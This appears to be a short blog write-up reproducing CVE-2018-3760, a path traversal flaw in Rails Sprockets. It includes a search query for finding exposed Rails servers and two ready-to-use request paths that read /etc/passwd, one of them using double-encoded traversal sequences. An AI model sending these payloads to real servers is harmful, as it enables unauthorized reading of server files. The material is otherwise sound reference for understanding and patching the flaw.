Rails Sprockets Arbitrary File Reading Vulnerability Cve 2018 3760
Rails Sprockets Arbitrary File Reading Vulnerability Cve 2018 3760
Rails sprockets Arbitrary file reading vulnerability CVE-2018-3760
Vulnerability Description
Ruby On Rails uses Sprockets as a static file server in the development environment. Ruby On Rails is a famous Ruby Web development framework. Sprockets is a Ruby library for compiling and distributing static resource files.
In Sprockets 3.7.1 and previous versions, there was a path-travel vulnerability caused by secondary decoding. Attackers can use %252e%252e/ to span to the root directory, read or execute any file on the target server.
Vulnerability Impact
Sprockets < 3.7.1
Network surveying and mapping
title=”Ruby On Rails”
Vulnerability reappears
Main page

Get the absolute path first
1
/assets/file:%2f%2f/etc/passwd

Use POC to read files
1
/assets/file:%2f%2f/usr/src/blog/app/assets/images/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
This post is licensed under CC BY 4.0 by the author.